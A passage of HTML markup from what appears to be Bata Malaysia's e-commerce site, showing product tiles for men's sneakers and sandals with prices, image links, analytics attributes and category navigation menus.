                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, 